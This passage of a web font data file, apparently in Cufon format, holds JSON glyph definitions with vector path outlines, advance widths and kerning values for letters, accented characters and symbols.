1,11xm44,-195v0,8,-3,11,-11,11v-7,0,-12,-3,-12,-11v0,-7,5,-11,12,-11v8,0,11,4,11,11xm119,18v0,14,-5,26,-15,36v-10,10,-23,16,-37,16v-20,0,-35,-9,-45,-26v-1,-1,0,-2,0,-3v0,-4,1,-5,5,-5v1,0,4,2,7,6v4,5,8,9,12,11v6,4,13,6,21,6v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-38v-10,13,-24,20,-41,20v-14,0,-26,-5,-36,-15v-10,-10,-16,-23,-16,-37r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,163","w":142},{"d":"142,-273v0,1,0,3,-1,5v-5,8,-14,13,-27,13v-8,0,-16,-4,-25,-12v-9,-8,-17,-12,-22,-12v-7,0,-12,2,-16,6v-4,4,-6,6,-7,6v-4,0,-5,-1,-5,-5v0,-1,0,-3,1,-5v5,-8,14,-13,27,-13v8,0,16,4,25,12v9,8,17,12,22,12v7,0,12,-2,16,-6v4,-4,6,-6,7,-6v4,0,5,1,5,5xm166,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-39,-7,-54,-22v-15,-15,-22,-32,-22,-53r0,-139v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,139v0,18,6,32,19,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45r0,-139v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,139","w":181},{"d":"115,-261v0,4,-1,6,-5,6v-1,0,-2,0,-3,-1r-32,-22r-32,22v-1,1,-2,1,-3,1v-4,0,-5,-2,-5,-6v0,-2,0,-3,2,-4r35,-23v1,-1,2,-2,3,-2v1,0,3,1,4,2r34,23v2,1,2,2,2,4xm127,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-93v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29r0,93v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,84v10,-13,24,-20,41,-20v14,0,27,5,37,15v10,10,15,23,15,37r0,93","w":142},{"d":"131,-261v0,4,-1,6,-5,6v-1,0,-3,0,-4,-1r-31,-22r-32,22v-1,1,-2,1,-3,1v-4,0,-6,-2,-6,-6v0,-2,1,-3,3,-4r34,-23v1,-1,3,-2,4,-2v1,0,2,1,3,2r34,23v2,1,3,2,3,4xm166,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-39,-7,-54,-22v-15,-15,-22,-32,-22,-53r0,-139v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,139v0,18,6,32,19,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45r0,-139v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,139","w":181},{"d":"156,-145r0,140v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-125r-112,127v-2,2,-2,3,-4,3v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,125r112,-128v2,-2,3,-2,5,-2v4,0,5,1,5,5","w":179},{"d":"88,64v0,4,-1,6,-5,6v-11,0,-21,-4,-29,-12v-8,-8,-11,-18,-11,-29r0,-69v0,-8,-3,-15,-9,-21v-6,-6,-13,-9,-21,-9v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6v8,0,15,-2,21,-8v6,-6,9,-13,9,-21r0,-70v0,-11,3,-20,11,-28v8,-8,18,-12,29,-12v4,0,5,2,5,6v0,4,-1,5,-5,5v-8,0,-15,3,-21,9v-6,6,-9,12,-9,20r0,70v0,15,-7,27,-20,35v13,8,20,20,20,35r0,69v0,8,3,15,9,21v6,6,13,9,21,9v4,0,5,1,5,5","w":96},{"d":"127,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-93v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29r0,93v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,84v10,-13,24,-20,41,-20v14,0,27,5,37,15v10,10,15,23,15,37r0,93","w":142},{"d":"75,-197v0,8,-4,11,-12,11v-7,0,-11,-3,-11,-11v0,-7,4,-11,11,-11v8,0,12,4,12,11xm5,-197v0,8,-3,11,-11,11v-7,0,-11,-3,-11,-11v0,-7,4,-11,11,-11v8,0,11,4,11,11xm34,-145r0,140v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5","w":57},{"d":"228,-110v0,30,-12,57,-33,78v-21,21,-47,32,-77,32v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v30,0,56,11,77,32v21,21,33,48,33,78xm217,-110v0,-27,-10,-51,-29,-70v-19,-19,-43,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v27,0,51,-10,70,-29v19,-19,29,-43,29,-70xm158,-58v0,4,-1,6,-5,6v-1,0,-3,-1,-4,-2r-47,-46v-1,-1,-2,-3,-2,-5v0,-3,2,-4,6,-4r17,0v7,0,12,-2,17,-7v5,-5,7,-10,7,-17v0,-7,-2,-12,-7,-17v-5,-5,-10,-7,-17,-7r-23,0r0,99v0,4,-2,6,-6,6v-4,0,-5,-2,-5,-6r0,-104v0,-4,1,-6,5,-6r29,0v9,0,18,4,25,11v7,7,10,15,10,24v0,9,-3,17,-10,24v-7,7,-16,10,-25,10r-4,0r37,38v1,1,2,2,2,3","w":235},{"d":"119,-261v0,4,-1,6,-5,6v-1,0,-10,-4,-24,-11v-14,-7,-22,-11,-25,-13v-2,-1,-3,-3,-3,-5v0,-4,1,-6,5,-6v1,0,10,4,24,11v14,7,22,11,25,13v2,1,3,3,3,5xm166,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-39,-7,-54,-22v-15,-15,-22,-32,-22,-53r0,-139v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,139v0,18,6,32,19,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45r0,-139v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,139","w":181},{"d":"148,-180v0,2,0,2,-2,4r-80,73v4,-1,8,-1,12,-1v19,0,35,7,49,21v14,14,21,30,21,49v0,19,-7,35,-21,49v-14,14,-30,20,-49,20v-12,0,-23,-3,-34,-9v-11,-6,-20,-15,-26,-26v-1,-1,-1,-2,-1,-3v0,-4,2,-5,6,-5v2,0,4,1,5,3v1,2,3,5,6,9v12,13,26,20,44,20v16,0,31,-6,42,-17v11,-11,17,-25,17,-41v0,-16,-6,-31,-17,-42v-11,-11,-26,-17,-42,-17v-10,0,-20,3,-30,9v-10,6,-16,10,-15,10v-4,0,-5,-2,-5,-6v0,-2,1,-3,2,-4r98,-90r-105,0v-4,0,-6,-2,-6,-6v0,-4,2,-5,6,-5r119,0v4,0,6,2,6,5"},{"d":"135,-203v0,1,-1,3,-2,5v-5,8,-14,12,-27,12v-8,0,-16,-3,-25,-11v-9,-8,-16,-12,-21,-12v-7,0,-13,2,-17,6v-4,4,-5,6,-6,6v-4,0,-6,-2,-6,-6v0,-1,1,-2,2,-4v5,-8,14,-13,27,-13v8,0,16,4,25,12v9,8,16,11,21,11v7,0,12,-1,16,-5v4,-4,6,-6,7,-6v4,0,6,1,6,5xm158,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v21,0,38,7,53,22v15,15,22,32,22,53xm147,-75v0,-18,-6,-33,-19,-46v-13,-13,-27,-18,-45,-18v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45"},{"d":"31,-11v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-7,3,-11,11,-11v8,0,12,4,12,11","w":38,"k":{"'":38,"\"":38}},{"d":"111,-214v0,2,0,3,-2,4v-3,2,-12,7,-26,14v-14,7,-23,10,-24,10v-4,0,-5,-1,-5,-5v0,-2,1,-4,3,-5v3,-2,12,-6,26,-13v14,-7,22,-11,23,-11v4,0,5,2,5,6xm149,-40v0,1,0,2,-1,3v-7,11,-16,20,-28,27v-12,7,-24,10,-37,10v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v8,0,16,1,25,4v8,3,16,7,25,14v11,8,15,15,15,22v0,2,0,4,-2,5r-116,67v13,18,31,27,53,27v19,0,36,-7,48,-21v3,-4,2,-4,7,-11v1,-2,3,-3,5,-3v4,0,6,2,6,6xm136,-112v-13,-18,-31,-27,-53,-27v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,10,2,18,6,27","w":156},{"d":"112,-75v0,1,-12,25,-36,72v-1,2,-2,3,-4,3v-4,0,-6,-1,-6,-5v0,-1,11,-24,34,-70v-23,-46,-34,-69,-34,-70v0,-4,2,-5,6,-5v2,0,3,1,4,3v24,47,36,71,36,72xm54,-75v0,1,-12,25,-36,72v-1,2,-3,3,-5,3v-4,0,-5,-1,-5,-5v0,-1,11,-24,34,-70v-23,-46,-34,-69,-34,-70v0,-4,1,-5,5,-5v2,0,4,1,5,3v24,47,36,71,36,72","w":119},{"d":"138,-124v0,1,-1,3,-2,4r-46,45r46,45v1,1,2,3,2,4v0,4,-2,6,-6,6v-1,0,-3,-1,-4,-2r-45,-46r-46,46v-1,1,-2,2,-3,2v-4,0,-6,-2,-6,-6v0,-1,1,-3,2,-4r45,-45r-45,-45v-1,-1,-2,-3,-2,-4v0,-4,2,-6,6,-6v1,0,2,1,3,2r46,45r45,-45v1,-1,3,-2,4,-2v4,0,6,2,6,6"},{"d":"158,-145v0,1,-11,24,-32,67v-21,42,-34,67,-38,74v-2,3,-3,4,-5,4v-2,0,-3,-1,-5,-4v-4,-7,-17,-32,-38,-74v-21,-43,-32,-66,-32,-67v0,-4,1,-5,5,-5v2,0,4,1,5,3r65,130r65,-130v1,-2,2,-3,4,-3v4,0,6,1,6,5","k":{".":24,",":49}},{"w":70},{"d":"197,-5v0,4,-2,5,-6,5v-2,0,-3,-1,-5,-3r-152,-196r0,194v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v2,0,3,1,5,3r152,196r0,-193v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,209","w":220},{"d":"158,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-31v-7,11,-16,20,-27,26v-11,6,-24,10,-37,10v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v13,0,26,3,37,9v11,6,20,16,27,27r0,-100v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,209xm147,-75v0,-18,-6,-33,-19,-46v-13,-13,-27,-18,-45,-18v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45","w":181},{"d":"84,29v0,11,-4,21,-12,29v-8,8,-17,12,-28,12v-16,0,-28,-7,-35,-21v-1,-1,-1,-1,-1,-2v0,-4,1,-6,5,-6v1,0,4,3,10,9v6,6,13,9,21,9v8,0,14,-3,20,-9v6,-6,9,-13,9,-21v0,-8,-3,-14,-9,-20v-6,-6,-12,-9,-20,-9v-4,0,-6,-1,-6,-5v0,-4,2,-6,6,-6v11,0,20,4,28,12v8,8,12,17,12,28","w":91},{"d":"69,-191v0,4,-1,5,-5,5v-1,0,-2,0,-3,-1r-32,-21r-32,21v-1,1,-2,1,-3,1v-4,0,-6,-1,-6,-5v0,-2,1,-4,3,-5r34,-23v1,-1,3,-1,4,-1v1,0,2,0,3,1r34,23v2,1,3,3,3,5xm34,-145r0,140v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5","w":57},{"d":"237,-5v0,4,-1,5,-5,5r-87,0v-4,0,-6,-2,-6,-5v0,-2,1,-3,3,-5r74,-53v7,-5,11,-13,11,-24v0,-10,-4,-18,-12,-25v-8,-7,-17,-10,-27,-10v-10,0,-19,3,-26,10v-8,7,-12,15,-12,25v0,4,-1,6,-5,6v-4,0,-5,-2,-5,-6v0,-13,4,-24,14,-33v10,-9,21,-13,34,-13v13,0,25,4,35,13v10,9,14,20,14,33v0,15,-4,26,-14,33r-61,43r70,0v4,0,5,2,5,6xm238,-214v0,1,-1,2,-2,3r-209,209v-1,1,-3,2,-4,2v-4,0,-6,-1,-6,-5v0,-1,1,-3,2,-4r209,-209v1,-1,3,-2,4,-2v4,0,6,2,6,6xm77,-92v0,4,-2,5,-6,5r-46,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r18,0r0,-104r-26,24v-1,1,-3,2,-4,2v-4,0,-5,-2,-5,-6v0,-2,1,-3,2,-4r34,-32v2,-2,3,-2,4,-2v4,0,6,3,6,7r0,115r17,0v4,0,6,2,6,6","w":245},{"d":"108,-214v0,1,-2,4,-5,7v-13,14,-25,21,-36,21v-11,0,-22,-7,-35,-21v-3,-3,-5,-6,-5,-7v0,-4,2,-6,6,-6v1,0,5,4,13,12v8,8,15,11,21,11v6,0,13,-3,21,-11v8,-8,13,-12,14,-12v4,0,6,2,6,6xm119,18v0,14,-5,26,-15,36v-10,10,-23,16,-37,16v-20,0,-35,-9,-45,-26v-1,-1,0,-2,0,-3v0,-4,1,-5,5,-5v1,0,4,2,7,6v4,5,8,9,12,11v6,4,13,6,21,6v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-38v-10,13,-24,20,-41,20v-14,0,-26,-5,-36,-15v-10,-10,-16,-23,-16,-37r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,163","w":142},{"d":"115,-5v0,4,-2,5,-6,5v-1,0,-3,-1,-4,-2r-69,-69v-1,-1,-2,-3,-2,-4v0,-2,1,-3,2,-4r69,-70v1,-1,3,-1,4,-1v4,0,6,1,6,5v0,1,-1,3,-2,4r-66,66r66,66v1,1,2,3,2,4xm34,-214r0,209v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6","w":122},{"d":"113,-204v0,4,-2,5,-6,5v0,0,-2,-2,-8,-5v-6,-3,-11,-5,-16,-5v-8,0,-15,3,-21,9v-6,6,-9,12,-9,20r0,30r30,0v4,0,5,1,5,5v0,4,-1,6,-5,6r-30,0r0,134v0,4,-1,5,-5,5v-4,0,-5,-1,-5,-5r0,-134r-30,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r30,0r0,-30v0,-11,3,-20,11,-28v8,-8,18,-12,29,-12v12,0,21,4,28,12v1,1,2,3,2,4","w":113},{"d":"125,-267v0,8,-3,12,-11,12v-7,0,-11,-4,-11,-12v0,-7,4,-11,11,-11v8,0,11,4,11,11xm55,-267v0,8,-3,12,-11,12v-7,0,-11,-4,-11,-12v0,-7,4,-11,11,-11v8,0,11,4,11,11xm142,-5v0,4,-1,5,-5,5r-116,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r116,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-111,0r0,94r88,0v4,0,5,1,5,5v0,4,-1,5,-5,5r-88,0r0,94r111,0v4,0,5,2,5,6","w":150},{"d":"135,-63v0,17,-7,32,-19,44v-12,12,-27,19,-45,19v-17,0,-33,-7,-45,-19v-12,-12,-18,-27,-18,-44v0,-4,1,-6,5,-6v4,0,6,2,6,6v0,14,5,27,15,37v10,10,23,15,37,15v15,0,28,-5,38,-15v10,-10,15,-23,15,-37v0,-15,-5,-28,-15,-38v-10,-10,-24,-15,-38,-15v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5v11,0,21,-4,29,-12v8,-8,12,-18,12,-29v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5v0,-14,6,-27,16,-37v10,-10,22,-15,36,-15v14,0,27,5,37,15v10,10,15,23,15,37v0,21,-9,36,-27,46v12,5,21,12,28,23v7,11,11,23,11,36","w":142},{"d":"99,-127v0,4,-1,5,-5,5v-1,0,-4,-3,-10,-9v-6,-6,-13,-8,-21,-8v-8,0,-14,2,-20,8v-6,6,-9,13,-9,21r0,105v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,4,5,13v8,-9,17,-13,29,-13v16,0,28,7,35,20v1,1,1,2,1,3","w":106,"k":{".":27,"-":27,",":94}},{"d":"119,-203v0,1,0,3,-1,5v-5,8,-14,12,-27,12v-8,0,-17,-3,-26,-11v-9,-8,-16,-12,-21,-12v-7,0,-12,2,-16,6v-4,4,-6,6,-7,6v-4,0,-6,-2,-6,-6v0,-1,1,-2,2,-4v5,-8,14,-13,27,-13v8,0,16,4,25,12v9,8,17,11,22,11v7,0,12,-1,16,-5v4,-4,6,-6,7,-6v4,0,5,1,5,5xm119,-52v0,14,-5,27,-15,37v-10,10,-23,15,-37,15v-14,0,-26,-5,-36,-15v-10,-10,-16,-23,-16,-37r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93","w":134},{"d":"131,-284v0,1,-2,4,-5,7v-13,14,-24,21,-35,21v-11,0,-23,-7,-36,-21v-3,-3,-5,-6,-5,-7v0,-4,2,-6,6,-6v1,0,5,4,13,12v8,8,16,12,22,12v6,0,13,-4,21,-12v8,-8,12,-12,13,-12v4,0,6,2,6,6xm166,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-39,-7,-54,-22v-15,-15,-22,-32,-22,-53r0,-139v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,139v0,18,6,32,19,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45r0,-139v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,139","w":181},{"d":"40,-139v0,7,-3,11,-11,11v-8,0,-12,-4,-12,-11v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,6,1,8,3v2,2,3,5,3,8xm34,64v0,4,-1,6,-5,6v-4,0,-6,-2,-6,-6r0,-151v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,151","w":57},{"d":"97,-46v0,13,-4,23,-13,32v-9,9,-20,14,-33,14v-10,0,-18,-3,-26,-8v-8,-5,-14,-13,-17,-22r0,-2v0,-4,1,-5,5,-5v2,0,4,2,5,4v1,2,2,1,4,6v7,11,16,16,29,16v10,0,18,-3,25,-10v7,-7,10,-15,10,-25v0,-10,-3,-18,-10,-25v-7,-7,-16,-10,-26,-10v-9,0,-17,-4,-24,-11v-7,-7,-10,-15,-10,-24v0,-9,3,-17,10,-24v7,-7,15,-10,24,-10v13,0,23,6,30,17v1,1,1,2,1,3v0,4,-2,5,-6,5v-1,0,-3,-2,-8,-7v-5,-5,-11,-7,-17,-7v-7,0,-11,2,-16,7v-5,5,-7,9,-7,16v0,7,2,13,7,17v5,4,11,7,18,7v12,0,23,5,32,14v9,9,13,20,13,32","w":104},{"d":"127,-284v0,2,-1,3,-3,4r-34,23v-1,1,-2,2,-3,2v-1,0,-3,-1,-4,-2r-34,-23v-2,-1,-3,-2,-3,-4v0,-4,2,-6,6,-6v1,0,2,0,3,1r32,22r32,-22v1,-1,2,-1,3,-1v4,0,5,2,5,6xm150,-5v0,4,-1,5,-5,5r-116,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,203r111,0v4,0,5,2,5,6","w":157},{"d":"113,-15v0,1,-1,2,-2,3v-7,8,-16,12,-28,12v-11,0,-21,-4,-29,-12v-8,-8,-11,-17,-11,-28r0,-99r-30,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r30,0r0,-64v0,-4,1,-6,5,-6v4,0,5,2,5,6r0,64r30,0v4,0,5,1,5,5v0,4,-1,6,-5,6r-30,0r0,99v0,8,3,14,9,20v6,6,13,9,21,9v5,0,10,-2,16,-5v6,-3,8,-5,8,-5v4,0,6,2,6,6","w":120},{"d":"75,-197v0,8,-4,11,-12,11v-7,0,-11,-3,-11,-11v0,-7,4,-11,11,-11v8,0,12,4,12,11xm5,-197v0,8,-3,11,-11,11v-7,0,-11,-3,-11,-11v0,-7,4,-11,11,-11v8,0,11,4,11,11xm34,-145r0,140v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5","w":57},{"d":"135,-5v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-204r-59,0r0,204v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-111v-13,-1,-24,-7,-33,-17v-9,-10,-13,-22,-13,-35v0,-14,5,-27,15,-37v10,-10,23,-15,37,-15r69,0v4,0,6,2,6,6r0,209xm54,-127r0,-82v-10,1,-18,6,-25,14v-7,8,-10,17,-10,27v0,10,3,19,10,27v7,8,15,13,25,14","w":157},{"d":"127,-284v0,2,-1,3,-3,4r-34,23v-1,1,-2,2,-3,2v-1,0,-3,-1,-4,-2r-34,-23v-2,-1,-3,-2,-3,-4v0,-4,2,-6,6,-6v1,0,2,0,3,1r32,22r32,-22v1,-1,2,-1,3,-1v4,0,5,2,5,6xm150,-5v0,4,-1,5,-5,5v-1,0,-3,-1,-4,-2r-92,-92v-2,-2,-3,-3,-3,-4v0,-4,3,-6,7,-6r34,0v14,0,27,-5,37,-15v10,-10,15,-23,15,-37v0,-14,-5,-28,-15,-38v-10,-10,-23,-15,-37,-15r-53,0r0,204v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-210v0,-3,2,-5,6,-5r58,0v18,0,33,7,45,19v12,12,18,27,18,45v0,18,-6,33,-18,45v-12,12,-27,18,-45,18r-22,0r84,84v1,1,1,3,1,4","w":158},{"d":"208,-5v0,4,-2,5,-5,5r-175,0v-3,0,-5,-2,-5,-5r0,-140v0,-3,2,-5,6,-5v4,0,5,1,5,5r0,134r76,0r0,-134v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,134r76,0r0,-134v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,140","w":231},{"d":"150,-5v0,4,-1,5,-5,5r-116,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r116,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-111,0r0,94r88,0v4,0,5,1,5,5v0,4,-1,5,-5,5r-88,0r0,94r111,0v4,0,5,2,5,6","w":157},{"d":"150,-5v0,4,-1,5,-5,5r-116,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r116,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-111,0r0,94r88,0v4,0,5,1,5,5v0,4,-1,5,-5,5r-88,0r0,94r111,0v4,0,5,2,5,6","w":157},{"d":"112,-75v0,1,-1,3,-2,5v-5,8,-14,12,-27,12v-8,0,-16,-4,-25,-12v-9,-8,-17,-11,-22,-11v-7,0,-12,2,-16,6v-4,4,-6,5,-7,5v-4,0,-5,-1,-5,-5v0,-1,0,-3,1,-5v5,-8,14,-12,27,-12v8,0,17,3,26,11v9,8,16,12,21,12v7,0,12,-2,16,-6v4,-4,6,-6,7,-6v4,0,6,2,6,6","w":119},{"d":"197,-110v0,30,-10,57,-32,78v-22,21,-48,32,-78,32v-32,0,-58,-11,-78,-32v-1,-1,-1,-3,-1,-4v0,-4,1,-5,5,-5v1,0,3,0,4,1v23,19,46,29,70,29v26,0,49,-9,68,-27v19,-18,30,-41,31,-67r-173,0v-4,0,-5,-1,-5,-5v0,-4,1,-5,5,-5r173,0v-1,-26,-12,-49,-31,-67v-19,-18,-42,-27,-68,-27v-24,0,-47,10,-70,29v-1,1,-3,2,-4,2v-4,0,-5,-2,-5,-6v0,-1,0,-3,1,-4v20,-21,46,-32,78,-32v30,0,56,11,78,32v22,21,32,48,32,78","w":204},{"d":"100,-191v0,4,-1,5,-5,5v-1,0,-2,0,-3,-1r-32,-21r-32,21v-1,1,-2,1,-3,1v-4,0,-6,-1,-6,-5v0,-2,1,-4,3,-5r34,-23v1,-1,3,-1,4,-1v1,0,2,0,3,1r34,23v2,1,3,3,3,5xm111,-5v0,4,-1,5,-5,5v-4,0,-5,-1,-5,-5r0,-15v-10,13,-24,20,-41,20v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-14,5,-26,15,-36v10,-10,23,-16,37,-16v17,0,31,7,41,20r0,-14v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-7,0,-15,2,-22,7v-7,5,-11,6,-11,6v-4,0,-6,-1,-6,-5v0,-1,1,-3,2,-4v9,-10,22,-15,37,-15v14,0,26,5,36,15v10,10,15,23,15,37r0,93xm101,-52v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29","w":126},{"d":"150,-273v0,4,-1,6,-5,6r-116,0v-4,0,-6,-2,-6,-6v0,-4,2,-5,6,-5r116,0v4,0,5,1,5,5xm150,-5v0,4,-1,5,-5,5r-116,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r116,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-111,0r0,94r88,0v4,0,5,1,5,5v0,4,-1,5,-5,5r-88,0r0,94r111,0v4,0,5,2,5,6","w":157},{"d":"174,-5v0,4,-2,5,-6,5v-1,0,-3,-1,-4,-2r-35,-35v-5,11,-14,20,-24,27v-10,7,-22,10,-34,10v-18,0,-33,-7,-45,-19v-12,-12,-18,-26,-18,-44v0,-12,3,-25,10,-35v7,-10,16,-18,27,-23v-9,-9,-15,-17,-18,-21v-5,-8,-8,-16,-8,-26v0,-14,6,-27,16,-37v10,-10,22,-15,36,-15v14,0,27,5,37,15v10,10,15,23,15,37v0,14,-5,27,-15,37v-10,10,-23,15,-37,15r-6,0r107,107v1,1,2,3,2,4xm112,-168v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,9,3,17,8,24v2,3,8,9,18,19v5,-1,10,-2,15,-2v11,0,21,-4,29,-12v8,-8,12,-18,12,-29xm121,-45r-68,-68v-10,4,-19,10,-25,19v-6,9,-9,20,-9,31v0,14,5,27,15,37v10,10,23,15,37,15v11,0,21,-3,30,-9v9,-6,16,-15,20,-25","w":181},{"d":"111,18v0,14,-5,26,-15,36v-10,10,-22,16,-36,16v-20,0,-35,-9,-45,-26v-1,-1,-1,-2,-1,-3v0,-4,2,-5,6,-5v1,0,4,2,7,6v4,5,7,9,11,11v6,4,14,6,22,6v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-38v-10,13,-24,20,-41,20v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37r0,-93v0,-4,1,-5,5,-5v4,0,6,1,6,5r0,93v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-93v0,-4,1,-5,5,-5v4,0,5,1,5,5r0,163","w":134},{"d":"94,-208v0,7,-3,11,-11,11v-8,0,-12,-4,-12,-11v0,-3,2,-6,4,-8v2,-2,5,-4,8,-4v3,0,6,2,8,4v2,2,3,5,3,8xm138,-124v0,4,-2,5,-6,5v1,0,-4,-3,-15,-10v-11,-7,-22,-10,-34,-10v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v12,0,23,-3,34,-10v11,-7,16,-10,15,-10v4,0,5,1,5,5v0,1,0,3,-1,4v-14,15,-31,22,-53,22v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v22,0,39,7,53,22v1,1,2,3,2,4","w":145},{"d":"150,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-204r-105,0r0,204v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r116,0v4,0,5,2,5,6r0,209","w":173},{"d":"158,-92v0,4,-1,5,-5,5r-65,0r0,64v0,4,-1,6,-5,6v-4,0,-6,-2,-6,-6r0,-64r-64,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r64,0r0,-64v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,64r65,0v4,0,5,2,5,6"},{"d":"150,-5v0,4,-1,5,-5,5r-116,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,203r111,0v4,0,5,2,5